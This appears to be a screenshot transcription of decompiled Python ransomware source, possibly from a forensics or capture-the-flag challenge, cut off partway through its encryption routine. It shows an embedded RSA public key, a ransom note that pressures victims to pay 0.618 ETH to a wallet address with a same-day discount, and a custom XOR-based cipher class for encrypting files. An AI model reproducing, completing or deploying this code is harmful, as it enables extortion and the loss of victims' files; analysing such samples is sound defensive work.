 encrypt.py
1 # uncompyle6 version 3.5.0
2 # Python bytecode 3.6 (3379)
3 # Decompiled from: Python 2.7.5 (default, Nov 16 2020, 22:23:17)
4 # [GCC 4.8.5 20150623 (Red Hat 4.8.5-44)]
5 # Embedded file name: encrypt_file_1.py
6 import time
7 from Crypto.PublicKey import RSA
8 from Crypto.Cipher import PKCS1_v1_5 as Cipher_pkcs1_v1_5
9 import os
10 pubkey = '-----BEGIN PUBLIC
KEY-----\nMIIBIzANBgkqhkiG9w0BAQEFAAOCARAAMIIBCwKCAQEAx5JF4elVDBaakgGeDSxI\nCO1LyyZ6B2TgR4DNYiQoB1zAyWPDwektaCfnvNeHURBrw++HvbuN
MoQNdOJNZZVo\nbHVZh+rCI4MwAh+EBFUeT8Dzja4ZlU9E7jufm69TQS0PSseIiU/4Byd2i9BvIbRn\nHLFZvi/VXphGeW0qVeHkQ3Ll6hJ2fUGhTsuGLc1XXHfiZ4Rb
JY/AMnjYPy9CaYzi\nSOT4PCf/Ol2Kuu9ZklsIAihRPl10SmM4IRnVhZYYpXedAyTcYCuUiI4c37F5GAhz\nRDFn9IQ6YQRjlLjuOX8WB6H4NbnKX/kd0GsQP3Zbogaz
j/z7OM0Y3rv3T8mtF6/I\nkwIEHoau+w==\n-----END PUBLIC KEY-----\n'
11 msg = "SOMETHING WENT WRONG,PLEASE CONTACT YOUR SYSTEM ADMINISTRATOR!\nHe can help you to understand whats happened.\nIf he
can't help you,contact us via email:\naa1028@forensix.cn\nale@forensix.cn\nHURRY UP!WE HAVE ANTIDOTE FOR YOUR FILES!DISCOUNT
20%FOR CLIENTS,WHO CONTACT US IN THE SAME DAY!\nYou can attach 2 files (text or picture)to check our honest intentions,we will
heal them and send\nback.\nPlease pay 0.618 ETH\nThe wallet
address:0xef9edf6cdacb7d925aee0f9bd607b544c5758850\n************************************\n"
12
13 class XORCBC:
14
15 def __init__(self, key: bytes):
16 self.key = bytearray(key)
17 self.cur = 0
18
19 def encrypt(self, data: bytes) -> bytes:
20 data = bytearray(data)
21 for i in range(len(data)):
22 tmp = data[i]
23 data[i] ^= self.key[self.cur]